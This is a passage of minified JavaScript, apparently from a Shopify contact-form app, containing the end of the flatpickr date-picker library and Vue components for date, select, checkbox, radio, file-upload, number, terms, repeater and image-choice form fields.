be=N===t.hourElement,He=N===t.minuteElement;ie<U?(ie=G+ie+Nt(!be)+(Nt(be)&&Nt(!t.amPM)),He&&j(void 0,-1,t.hourElement)):ie>G&&(ie=N===t.hourElement?ie-G-Nt(!t.amPM):U,He&&j(void 0,1,t.hourElement)),t.amPM&&be&&(De===1?ie+ae===23:Math.abs(ie-ae)>De)&&(t.amPM.textContent=t.l10n.amPM[Nt(t.amPM.textContent===t.l10n.amPM[0])]),N.value=vt(ie)}}return o(),t}function Qn(e,n){for(var t=Array.prototype.slice.call(e).filter(function(a){return a instanceof HTMLElement}),i=[],o=0;o<t.length;o++){var r=t[o];try{if(r.getAttribute("data-fp-omit")!==null)continue;r._flatpickr!==void 0&&(r._flatpickr.destroy(),r._flatpickr=void 0),r._flatpickr=uf(r,n||{}),i.push(r._flatpickr)}catch(a){console.error(a)}}return i.length===1?i[0]:i}typeof HTMLElement<"u"&&typeof HTMLCollection<"u"&&typeof NodeList<"u"&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return Qn(this,e)},HTMLElement.prototype.flatpickr=function(e){return Qn([this],e)});var Ke=function(e,n){return typeof e=="string"?Qn(window.document.querySelectorAll(e),n):e instanceof Node?Qn([e],n):Qn(e,n)};Ke.defaultConfig={},Ke.l10ns={en:rt({},Ni),default:rt({},Ni)},Ke.localize=function(e){Ke.l10ns.default=rt(rt({},Ke.l10ns.default),e)},Ke.setDefaults=function(e){Ke.defaultConfig=rt(rt({},Ke.defaultConfig),e)},Ke.parseDate=Dr({}),Ke.formatDate=Jl({}),Ke.compareDates=wt,typeof jQuery<"u"&&typeof jQuery.fn<"u"&&(jQuery.fn.flatpickr=function(e){return Qn(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(typeof e=="string"?parseInt(e,10):e))},typeof window<"u"&&(window.flatpickr=Ke);const Zl=["onChange","onClose","onDestroy","onMonthChange","onOpen","onYearChange"],ff=["onValueUpdate","onDayCreate","onParseConfig","onReady","onPreCalendarPosition","onKeyDown"];function Ql(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function Gl(e){return e instanceof Array?e:[e]}function Cr(e){return e&&e.length?e:null}const ec=[...Zl,...ff],pf=["locale","showMonths"],mf=qa({name:"FlatPickr",compatConfig:{MODE:3},render(){return rr("input",{type:"text","data-input":!0,disabled:this.disabled,onInput:this.onInput})},emits:["blur","update:modelValue",...ec.map(Ql)],props:{modelValue:{type:[String,Number,Date,Array,null],required:!0},config:{type:Object,default:()=>({defaultDate:null,wrap:!1})},events:{type:Array,default:()=>Zl},disabled:{type:Boolean,default:!1}},data(){return{fp:null}},mounted(){this.fp||(this.fp=Ke(this.getElem(),this.prepareConfig()),this.fpInput().addEventListener("blur",this.onBlur),this.$watch("disabled",this.watchDisabled,{immediate:!0}))},methods:{prepareConfig(){let e=Object.assign({},this.config);this.events.forEach(t=>{let i=Ke.defaultConfig[t]||[],o=(...r)=>{this.$emit(Ql(t),...r)};e[t]=Gl(e[t]||[]).concat(i,o)});const n=this.onClose.bind(this);return e.onClose=Gl(e.onClose||[]).concat(n),e.defaultDate=this.modelValue||e.defaultDate,e},getElem(){return this.config.wrap?this.$el.parentNode:this.$el},onInput(e){const n=e.target;pa().then(()=>{this.$emit("update:modelValue",Cr(n.value))})},fpInput(){return this.fp.altInput||this.fp.input},onBlur(e){this.$emit("blur",Cr(e.target.value))},onClose(e,n){this.$emit("update:modelValue",n)},watchDisabled(e){e?this.fpInput().setAttribute("disabled",""):this.fpInput().removeAttribute("disabled")}},watch:{config:{deep:!0,handler(e){if(!this.fp)return;let n=Object.assign({},e);ec.forEach(t=>{delete n[t]}),this.fp.set(n),pf.forEach(t=>{typeof n[t]<"u"&&this.fp.set(t,n[t])})}},modelValue(e){var n;!this.$el||e===Cr(this.$el.value)||(n=this.fp)===null||n===void 0||n.setDate(e,!0)}},beforeUnmount(){this.fp&&(this.fpInput().removeEventListener("blur",this.onBlur),this.fp.destroy(),this.fp=null)}}),hf={xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 512 512"},gf=[M("path",{d:"M446 40h-46V16c0-8.836-7.163-16-16-16s-16 7.164-16 16v24H144V16c0-8.836-7.163-16-16-16s-16 7.164-16 16v24H66C29.607 40 0 69.607 0 106v340c0 36.393 29.607 66 66 66h380c36.393 0 66-29.607 66-66V106c0-36.393-29.607-66-66-66zm34 406c0 18.778-15.222 34-34 34H66c-18.778 0-34-15.222-34-34V181a5 5 0 0 1 5-5h438a5 5 0 0 1 5 5z"},null,-1)];function bf(e,n){return k(),L("svg",hf,gf)}const vf={render:bf},yf={class:"bcontact-datetime-input__icon"},_f={key:1,class:"bcontact-datetime-input--mobile-placeholder"},xf={key:0,class:"bcontact-field-help-text"},wf=["innerHTML"],Df={__name:"DateTimeField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["datepicker-open","update:modelValue"],setup(e,{emit:n}){const t=e,i=V({get(){return t.modelValue},set(S){n("update:modelValue",S)}}),o=ge(!1),r=ge(null),a=ge(!0),l=ge(null),c=ge(null),s=Fe("isIframeLoaded",!1),u=Fe("isPortal",!1),p=Fe("formConfig",{}),b=V(()=>{const S=ue.getOptions();let K="";switch(t.fieldData.datetime_format){case"mdy":K="m/d/Y H:i";break;case"ymd":K="Y/m/d H:i";break;default:K="d/m/Y H:i"}return S.DATE_PICKER_DATE_FORMAT&&(K=S.DATE_PICKER_DATE_FORMAT),K});hi(()=>{var le;const S=ue.getOptions(),K=S.DATE_PICKER_SUPPORT_LANGUAGE||{},R=S.DATE_PICKER_DISABLE_TIME||!1,Z=S.DATE_PICKER_DISABLE_DAYS||[];let j=K[((le=window==null?void 0:window.Shopify)==null?void 0:le.locale)||"en"];const J={minTime:S.DATE_PICKER_MIN_TIME||"00:00",maxTime:S.DATE_PICKER_MAX_TIME||"23:59"},re=S.DATE_PICKER_MIN_DATE||null,te=S.DATE_PICKER_POSITION||"above";if(j){a.value=!1;const W=document.createElement("script");W.src=`https://npmcdn.com/flatpickr/dist/l10n/${j}.js`,document.body.appendChild(W),setTimeout(()=>{a.value=!0},100)}else j="en";const H={altInput:!0,enableTime:!R,time_24hr:!R,wrap:!0,position:te,altInputClass:"bcontact_input",altFormat:b,dateFormat:b,locale:j,...J,minDate:re,disable:Z?[function(W){return Z.includes(Eu[W.getDay()])}]:[]};S.DATE_PICKER_DISABLE_TIME_24&&(H.time_24hr=!1),u?mt(()=>s.value,W=>{var se,Y;l.value=((Y=(se=document.querySelector("div#framePreviewArea iframe"))==null?void 0:se.contentDocument)==null?void 0:Y.body)||null,l.value&&(r.value={...H,appendTo:l.value,static:!0})},{immediate:!0}):r.value=H}),Pt(()=>{window.addEventListener("scroll",S=>{C(S)})}),sn(()=>{window.removeEventListener("scroll",S=>{C(S)})});const w=()=>{o.value=!0,n("datepicker-open")},T=()=>{o.value=!1},C=S=>{const K=document.getElementsByClassName("flatpickr-calendar open");K[0]&&S.target!==K[0]&&!K[0].contains(S.target)&&o.value&&c.value&&c.value.click()};return(S,K)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:e.fieldId,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",{class:Ve(["bcontact-datetime-input",{"bcontact-datetime-input--hasValue":x(i)!==""}])},[M("div",yf,[fe(x(vf))]),r.value&&a.value?(k(),Ne(x(mf),{key:0,config:r.value,placeholder:e.fieldData.label,name:e.fieldName,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,modelValue:x(i),"onUpdate:modelValue":K[0]||(K[0]=R=>Re(i)?i.value=R:null),onOnOpen:w,onOnClose:T},null,8,["config","placeholder","name","aria-label","aria-required","modelValue"])):Ee("",!0),M("button",{class:"bcontact-datetime-toggle",ref_key:"$button",ref:c,type:"button","data-toggle":""},"toggle datepicker",512),x(p).input_label==="placeholder"?(k(),L("div",_f,pt(e.fieldData.label),1)):Ee("",!0)],2)]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",xf,[M("span",{innerHTML:e.fieldData.help_text},null,8,wf)])):Ee("",!0)]),_:1}))}};function Nr(){const e=t=>{const i=[],o=`Option 1
 Option 2`;let r="";return t.choices&&n(t.choices_v2)?(r=t.choices,r.split(/\n\s*/).forEach(c=>{const s=c.split(/:\s*/);s.length>1&&i.push({value:s[0],label:s[1]})}),i):(n(t.choices_v2)?r=o:r=t.choices_v2,r.split(/\n\s*/).forEach(l=>{i.push({value:l,label:l})}),i)},n=t=>!t||t.length===0;return{parseChoices:e}}const Ef={class:"bcontact_select_wrapper"},kf=["id","name","disabled","required","aria-label","aria-required"],Cf={selected:"",disabled:"",value:""},Nf=["value"],Of={key:0,class:"bcontact-field-help-text"},Tf=["innerHTML"],If={__name:"SelectField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:[]}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,{parseChoices:i}=Nr(),o=Fe("formConfig",{}),r=V({get(){return t.modelValue},set(c){n("update:modelValue",c)}}),a=ge(t.fieldData.default_option_placeholder||"Please select an option"),l=V(()=>i(t.fieldData));return hi(()=>{const c=ue.getOptions();o.value.input_label==="placeholder"&&(a.value=t.fieldData.label),t.fieldData.default_value_v2&&(l.value.some(u=>u.value===t.fieldData.default_value_v2)?r.value=t.fieldData.default_value_v2:a.value=t.fieldData.default_value_v2),c.defaultOptionLabel&&(a.value=c.defaultOptionLabel)}),(c,s)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",Ef,[dn(M("select",{class:"bcontact_select",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,"onUpdate:modelValue":s[0]||(s[0]=u=>Re(r)?r.value=u:null)},[M("option",Cf,pt(a.value),1),(k(!0),L(Le,null,Mt(x(l),u=>(k(),L("option",{value:u.value},pt(u.label),9,Nf))),256))],8,kf),[[ur,x(r)]])])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",Of,[M("span",{innerHTML:e.fieldData.help_text},null,8,Tf)])):Ee("",!0)]),_:1}))}},Mf=["name","value"],$f={class:"bcontact_checkbox"},Sf=["aria-label","aria-required","name","id","value","checked","onInput"],Af=["innerHTML","for"],qf={key:0,class:"bcontact-field-help-text"},Vf=["innerHTML"],Ff={__name:"CheckboxField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:[]}},emits:["input","update:modelValue"],setup(e,{emit:n}){const t=e,{parseChoices:i}=Nr(),o=Fe("isPaid",!1),r=V({get(){return t.modelValue},set(p){n("update:modelValue",p)}}),a=ge([]),l=V(()=>i(t.fieldData)),c=V(()=>`bcontact-radio-checkbox-group--${t.fieldData.radio_display}`),s=p=>{const b=a.value.indexOf(p);b>-1?a.value.splice(b,1):a.value.push(p),r.value=a.value},u=p=>{const b=p.replace(/\s/g,"-").toLowerCase();return`bcontact-${t.fieldData.name}--${b}-${t.formId}`};return mt(()=>t.fieldData.default_value_v2,p=>{p&&p.split(/\n\s*/).forEach(w=>{const T=w.split(/:\s*/);T.length&&(a.value.push(T[0]),r.value=a.value)})},{immediate:!0}),(p,b)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:e.fieldId,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",{class:Ve(["bcontact-radio-checkbox-group",x(c)])},[x(o)?Ee("",!0):(k(),L("input",{key:0,type:"hidden",name:e.fieldName,value:a.value.join(",")},null,8,Mf)),(k(!0),L(Le,null,Mt(x(l),w=>{var T;return k(),L("div",$f,[M("input",{class:"bcontact_checkbox_input",type:"checkbox","aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,name:x(o)?e.fieldName:null,id:u(w.value),value:w.value,checked:((T=x(r))==null?void 0:T.includes(w.value))||!1,onInput:C=>s(w.value)},null,40,Sf),M("label",{class:"bcontact-custom-checkbox-label",innerHTML:w.label,for:u(w.value)},null,8,Af)])}),256))],2)]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",qf,[M("span",{innerHTML:e.fieldData.help_text},null,8,Vf)])):Ee("",!0)]),_:1}))}},Lf={class:"bcontact_radio"},Pf=["name","id","value","aria-label"],Rf=["for","innerHTML"],Hf={key:0,class:"bcontact-field-help-text"},jf=["innerHTML"],zf={__name:"RadioField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,{parseChoices:i}=Nr(),o=V({get(){return t.modelValue},set(c){n("update:modelValue",c)}}),r=V(()=>i(t.fieldData)),a=V(()=>`bcontact-radio-checkbox-group--${t.fieldData.radio_display}`),l=c=>{const s=c.replace(/\s/g,"-").toLowerCase();return`bcontact-${t.fieldData.name}--${s}-${t.formId}`};return(c,s)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:e.fieldId,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",{class:Ve(["bcontact-radio-checkbox-group",x(a)])},[(k(!0),L(Le,null,Mt(x(r),u=>(k(),L("div",Lf,[dn(M("input",{class:"bcontact_radio_input",type:"radio",name:e.fieldName,id:l(u.value),value:u.value,"aria-label":u.label,"onUpdate:modelValue":s[0]||(s[0]=p=>Re(o)?o.value=p:null)},null,8,Pf),[[Fl,x(o)]]),M("label",{class:"bcontact-custom-radio-label",for:l(u.value),innerHTML:u.label},null,8,Rf)]))),256))],2)]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",Hf,[M("span",{innerHTML:e.fieldData.help_text},null,8,jf)])):Ee("",!0)]),_:1}))}},Bf={xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 32 32"},Uf=[M("path",{d:"M30 9a7.948 7.948 0 0 1-2.343 5.657l-14.41 14.581a5.991 5.991 0 0 1-4.249 1.758 5.98 5.98 0 0 1-4.241-1.754 6.007 6.007 0 0 1 0-8.485l10.41-10.351c1.563-1.553 4.047-1.604 5.54-.113a3.72 3.72 0 0 1 1.082 2.772 4.072 4.072 0 0 1-1.203 2.763l-9.879 9.879a.999.999 0 1 1-1.414-1.414l9.879-9.879c.383-.383.603-.883.618-1.408a1.74 1.74 0 0 0-.497-1.299c-.715-.712-1.933-.661-2.715.117L6.169 22.173a4.005 4.005 0 0 0 .002 5.655 4.006 4.006 0 0 0 5.657 0l14.41-14.581C27.376 12.109 28 10.603 28 9s-.624-3.109-1.757-4.242C25.109 3.624 23.603 3 22 3s-3.109.624-4.243 1.758L3.705 18.71a1 1 0 0 1-1.409-1.42l14.05-13.949C17.854 1.832 19.863 1 22 1s4.146.832 5.657 2.344A7.944 7.944 0 0 1 30 9z"},null,-1)];function Wf(e,n){return k(),L("svg",Bf,Uf)}const Yf={render:Wf},Kf={key:0,class:"bcontact-file-wrapper"},Jf={class:"bcontact-file-box__prefix"},Xf={key:0,class:"bcontact-spinner-wrapper"},Zf=[M("div",{class:"bcontact-spinner"}," ",-1)],Qf={key:1,class:"bcontact-attach-icon"},Gf={class:"bcontact-file-box__file"},ep={class:"bcontact-file-box__close"},tp=["id","name","disabled","placeholder","required","aria-label","aria-required"],np={key:0,class:"bcontact-field-help-text"},ip=["innerHTML"],op={__name:"FileUploadField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["input","update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("isPaid",!1);Fe("isBasic",!1);const o=Fe("isPremium",!1),r=Fe("isPortal",!1),a=V({get(){return t.modelValue},set(S){n("update:modelValue",S)}}),l=V(()=>t.fieldData.name?t.fieldData.name.replace(/\s/g,"-"):"field-name"),c=ge(!1),s=ge(!1),u=ge(null),p=ge(null),b=async S=>{if(u.value=null,S.target.files&&S.target.files[0]){const K=S.target.files[0];s.value=!0,p.value=K.name;const R=C(K);if(R)return u.value=R,!1;if(r)return!1;document.dispatchEvent(new CustomEvent("bcontact:fileUploaded",{detail:l.value}));const Z=await w(K);s.value&&Z&&Z[0]&&(a.value=Z[0],n("input",Z[0]))}return!0},w=S=>{c.value=!0;const K=new FormData;return K.append("files[]",S),new Promise((R,Z)=>{mr(`merchant/contactform/files?shop=${nt.SHOP_URL}`,{method:"POST",body:K,processData:!1,contentType:!1,headers:{}}).then(j=>j.statusCode&&j.statusCode>300?(u.value=j.message,Z()):R(j.data)).catch(j=>(j.message&&String(j.message).includes("25 MP")?u.value="Max resolution is 25MP":u.value="Something went wrong",Z())).finally(()=>{c.value=!1})})},T=()=>{s.value=!1,a.value=null,document.dispatchEvent(new CustomEvent("bcontact:fileRemoved",{detail:l.value}))},C=S=>{var J,re,te;const K=ue.getOptions();let R=K.maxFileSize;o.value?R=R||t.fieldData.file_size>20?nt.DEFAULT_MAX_FILE_UPLOAD_SIZE_PREMIUM:t.fieldData.file_size*1e3*1e3||nt.DEFAULT_MAX_FILE_UPLOAD_SIZE_PREMIUM:R=R||nt.DEFAULT_MAX_FILE_UPLOAD_SIZE;const Z=K.errorFileType||nt.DEFAULT_UPLOAD_FILE_TYPE_ERROR_MESSAGE,j=K.errorFileSize||`File is too large (max: ${o.value?(t.fieldData.file_size&&t.fieldData.file_size>20?"20":t.fieldData.file_size)||"20":"2"}MB)`;if(S.size>R)return j||null;if(ue.log("Uploaded file",S,t.fieldData.id),t.fieldData.file_type==="img")return ue.isImageFile(S)?null:Z;if(K.availableFileType&&!K.availableFileType.split(",").includes(S.type))return Z;if(K.specificFileTypeValidation){const H=(te=(re=K.specificFileTypeValidation)==null?void 0:re[(J=t.fieldData)==null?void 0:J.id])==null?void 0:te.split(",");if(H&&!H.includes(S.type))return Z}return t.fieldData.file_type==="doc"?ue.isDocFile(S)?null:Z:null};return(S,K)=>(k(),Ne(x(bt),null,{heading:he(()=>[x(i)||x(r)?(k(),Ne(x(gt),{key:0,fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])):Ee("",!0)]),input:he(()=>[x(i)||x(r)?(k(),L("div",Kf,[s.value?(k(),L("div",{key:0,class:Ve(["bcontact-file-box",{"bcontact-file-box--error":u.value}])},[M("div",Jf,[c.value?(k(),L("div",Xf,Zf)):(k(),L("div",Qf,[fe(x(Yf))]))]),M("div",Gf,pt(u.value?u.value:p.value),1),M("div",ep,[M("button",{class:"bcontact-file-box__close-btn",type:"button",onClick:T},[fe(x(vr))])])],2)):(k(),L("input",{key:1,class:"bcontact-file form-control",type:"file",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,disabled:e.fieldData.disabled,placeholder:e.fieldData.label,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,onChange:b},null,40,tp))])):Ee("",!0)]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",np,[M("span",{innerHTML:e.fieldData.help_text},null,8,ip)])):Ee("",!0)]),_:1}))}},rp=["name","value"],ap={__name:"SubmitedURLField",props:{fieldName:{type:String,required:!0}},emits:["update:modelValue"],setup(e,{emit:n}){const t=V(()=>window.location.href);return(i,o)=>(k(),L("input",{type:"hidden",name:e.fieldName,value:x(t)},null,8,rp))}},lp=["type","id","name","pattern","min","max","placeholder","disabled","required","aria-label","aria-required"],cp={key:0,class:"bcontact-field-help-text"},sp=["innerHTML"],dp={__name:"NumberField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("formConfig",{}),o=V({get(){return t.modelValue},set(u){n("update:modelValue",u)}}),r=V(()=>{const u=parseInt(t.fieldData.minimum_value,10)||0;return t.fieldData.showRange?u:void 0}),a=V(()=>{let{maximum_value:u}=t.fieldData;return u=parseInt(u,10),typeof u=="number"&&u>0?u:void 0}),l=V(()=>{let u="";const p=r.value||r.value===0;return t.fieldData.showRange?p&&a.value?u=`(${r.value||0} - ${a.value})`:p&&!a.value?u=`(> ${r.value})`:u="":u="",i.input_label==="label"?u:`${t.fieldData.label} ${u}`}),c=u=>{if(t.fieldData.is_phone_number)return u;if(u==="")return"";const p=parseInt(u,10);return isNaN(p)||p<r.value?r.value:p>a.value?a.value:p},s=(u,p)=>{const b=p===0||p?p:o.value,w=c(b);o.value=w};return(u,p)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:x(l)||e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[dn(M("input",{class:"bcontact_input",type:e.fieldData.is_phone_number?"tel":"number",id:`${e.fieldId}-${e.formId}`,name:e.fieldName,guide:!1,pattern:e.fieldData.is_phone_number?"[0-9]*":null,min:e.fieldData.is_phone_number?null:x(r),max:e.fieldData.is_phone_number?null:x(a),placeholder:x(i).input_label==="label"?void 0:x(l),disabled:e.fieldData.disabled,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,autocomplete:"on",placeholderChar:"#","onUpdate:modelValue":p[0]||(p[0]=b=>Re(o)?o.value=b:null),onChange:s},null,40,lp),[[pu,x(o)]])]),bottom:he(()=>[e.fieldData.help_text?(k(),L("div",cp,[M("span",{innerHTML:e.fieldData.help_text},null,8,sp)])):Ee("",!0)]),_:1}))}},up={class:"bcontact_checkbox"},fp=["aria-label","aria-required","id","name","checked","v-model"],pp=["innerHTML","for"],mp={__name:"TermsBoxField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:null}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=V({get(){return t.modelValue},set(c){n("update:modelValue",c)}}),o=ge(t.fieldData.checkedDefault||!1),r=V(()=>{const{terms_text:c}=t.fieldData;let s=c;if(c&&c.indexOf("<a")>-1){const u=c.split("<a");u.forEach((p,b)=>{b>0&&(u[b]=`<a target="_blank" ${p}`)}),s=u.join("")}return s||"I agree to the Terms and Conditions"});mt(()=>t.fieldData.checkedDefault,c=>{o.value=c,i.value=c}),Pt(()=>{i.value=o.value});const a=c=>{const s=c.replace(/\s/g,"-").toLowerCase();return`bcontact-${t.fieldData.name}--${s}-${t.formId}`},l=()=>{o.value=!o.value,i.value=o.value};return(c,s)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:e.fieldId,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",up,[M("input",{class:"bcontact_checkbox_input",type:"checkbox","aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1,id:a(e.fieldData.id),name:e.fieldName,checked:e.fieldData.checkedDefault,"v-model":x(i),onInput:l},null,40,fp),M("label",{class:"bcontact-custom-checkbox-label bcontact--terms-box",innerHTML:x(r),for:a(e.fieldData.id)},null,8,pp)])]),_:1}))}},hp={xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",class:"icon icon-qcf-add","data-name":"Layer 1",viewBox:"0 0 24 24"},gp=[M("path",{d:"M12 0a12 12 0 1 0 12 12A12.013 12.013 0 0 0 12 0zm5 13h-4v4h-2v-4H7v-2h4V7h2v4h4z"},null,-1)];function bp(e,n){return k(),L("svg",hp,gp)}const vp={render:bp},yp={xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",class:"icon icon-qcf-trash",viewBox:"0 0 24 24"},_p=[M("g",{"data-name":"01 align center"},[M("path",{d:"M22 4h-5V2a2 2 0 0 0-2-2H9a2 2 0 0 0-2 2v2H2v2h2v15a3 3 0 0 0 3 3h10a3 3 0 0 0 3-3V6h2ZM9 2h6v2H9Zm9 19a1 1 0 0 1-1 1H7a1 1 0 0 1-1-1V6h12Z"}),M("path",{d:"M9 10h2v8H9zM13 10h2v8h-2z"})],-1)];function xp(e,n){return k(),L("svg",yp,_p)}const wp={render:xp},Dp={class:"bcontact-repeater-group"},Ep=["name","value"],kp=["onUpdate:modelValue","id","name","disabled","placeholder","required","aria-label","aria-required"],Cp=["onClick"],Np={key:1,class:"bcontact-field-help-text"},Op=["innerHTML"],Tp={__name:"Repeater",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:[""]}},emits:["update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("isPaid",!1),o=V({get(){return t.modelValue||[""]},set(c){n("update:modelValue",c)}}),r=V(()=>(t.fieldData.max_row>10?10:t.fieldData.max_row)||5),a=c=>{c.preventDefault(),!(o.value.length>=r.value)&&o.value.push("")},l=(c,s)=>{s.preventDefault(),o.value.splice(c,1)};return n("update:modelValue",o.value),(c,s)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:`${e.fieldId}-${e.formId}`,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",Dp,[M("input",{type:"hidden",name:e.fieldName,value:x(o).join(",")},null,8,Ep),(k(!0),L(Le,null,Mt(x(o),(u,p)=>(k(),L("div",{class:"bcontact-repeater__items",key:p},[dn(M("input",{class:"bcontact_input form-control","onUpdate:modelValue":b=>x(o)[p]=b,type:"text",id:`${e.fieldId}-${e.formId}`,name:x(i)?e.fieldName:null,disabled:e.fieldData.disabled,placeholder:e.fieldData.label,required:e.fieldData.required,"aria-label":e.fieldData.label,"aria-required":e.fieldData.required||!1},null,8,kp),[[Jn,x(o)[p]]]),x(o).length>1?(k(),L("button",{key:0,class:"bcontact-repeater__remove-button",onClick:b=>l(p,b)},[fe(x(wp))],8,Cp)):Ee("",!0)]))),128))])]),bottom:he(()=>[x(o).length<x(r)?(k(),L("button",{key:0,class:"bcontact-repeater__add-button",onClick:a},[fe(x(vp)),M("span",null,pt(e.fieldData.button_label||""),1)])):Ee("",!0),e.fieldData.help_text?(k(),L("div",Np,[M("span",{innerHTML:e.fieldData.help_text},null,8,Op)])):Ee("",!0)]),_:1}))}},Ip=["name","value"],Mp=["onClick"],$p=["src","alt"],Sp=["name","id","value","checked","disabled","onInput"],Ap=["for","innerHTML"],qp={__name:"ImageChoiceField",props:{formId:{type:Number,required:!0},fieldId:{type:String,required:!0},fieldName:{type:String,required:!0},fieldData:{type:Object,required:!0},modelValue:{type:null,default:[]}},emits:["input","update:modelValue"],setup(e,{emit:n}){const t=e,i=Fe("isPaid",!1),o=V({get(){return t.modelValue},set(b){const w=ue.getOptions();if(w&&w.limitMaxOptionsImageChoice){const T=w.limitMaxOptionsImageChoice.find(C=>C.id===t.fieldData.id);T&&b.length>T.maxOptions&&b.splice(T.maxOptions)}n("update:modelValue",b)}}),r=ge([]),a=V(()=>{const b=ue.getOptions();if(b&&b.limitMaxOptionsImageChoice){const w=b.limitMaxOptionsImageChoice.find(T=>T.id===t.fieldData.id);if(w)return r.value.length>=w.maxOptions}return!1}),l=V(()=>"bcontact-radio-image-choice-group--horizontal"),c=V(()=>t.fieldData.hide_option_label?"bcontact-custom-image-choice-label--d-none":""),s=b=>{const w=r.value.indexOf(b);t.fieldData.allow_multiple?w>-1?r.value.splice(w,1):r.value.push(b):w>-1?r.value.splice(w,1):r.value=[b],o.value=r.value},u=b=>{const w=b==null?void 0:b.replace(/\s/g,"-").toLowerCase();return`bcontact-${t.fieldData.name}--${w}-${t.formId}`},p=()=>({width:`${t.fieldData.image_width||200}px`,height:`${t.fieldData.image_height||200}px`});return(b,w)=>(k(),Ne(x(bt),null,{heading:he(()=>[fe(x(gt),{fieldId:e.fieldId,label:e.fieldData.label,required:e.fieldData.required||!1},null,8,["fieldId","label","required"])]),input:he(()=>[M("div",{class:Ve(["bcontact-radio-image-choice-group",x(l)])},[x(i)?Ee("",!0):(k(),L("input",{key:0,type:"hidden",name:e.fieldName,value:r.value.join(",")},null,8,Ip)),(k(!0),L(Le,null,Mt(e.fieldData.options,T=>(k(),L("div",{class:"bcontact__image-choice",style:Tt(`width: ${e.fieldData.image_width||200}px`)},[M("div",{class:Ve(["bcontact-image-choice__input__wrapper",{"bcontact-image-choice__input__wrapper--checked":r.value.includes(T.value)}]),style:Tt(p()),onClick:C=>s(T.value)},[M("img",{src:T.value,alt:T.label},null,8,$p)],14,Mp),M("input",{class:Ve(["bcontact__image-choice_input",{"bcontact__image-choice--single":!e.fieldData.allow_multiple}]),type:"checkbox","aria-label":"Image choice",name:x(i)?e.fieldName:null,id:u(T.value),value:T.value,checked:r.value.includes(T.value),disabled:x(a)&&!r.value.includes(T.value),onInput:C=>s(T.value)},null,42,Sp),M("label",{class:Ve(["bcontact-custom-image-choice-label",x(c)]),for:u(T.value),innerHTML:T.label},null,10,Ap)],4))),256))],2)]),_:1}))}},Vp={class:"bcontact-heading","aria-label":"Form 